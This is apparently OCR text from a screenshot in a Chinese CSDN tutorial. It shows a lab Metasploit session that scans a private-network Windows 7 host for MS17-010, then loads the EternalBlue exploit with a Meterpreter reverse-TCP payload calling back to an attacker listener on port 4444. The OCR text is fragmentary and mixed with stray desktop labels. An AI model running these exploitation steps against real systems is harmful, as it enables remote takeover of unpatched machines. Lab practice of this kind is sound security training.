 文件 动作 编辑 查看 帮助
[+] 192.168.57.226:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64
[*] 192.168.57.226:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
1.进行攻击
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
2.设置攻击载荷
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
主文件夹
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server
andard 7 target machines.
cobaltstrike4.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.57.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
CSDN @人间饿货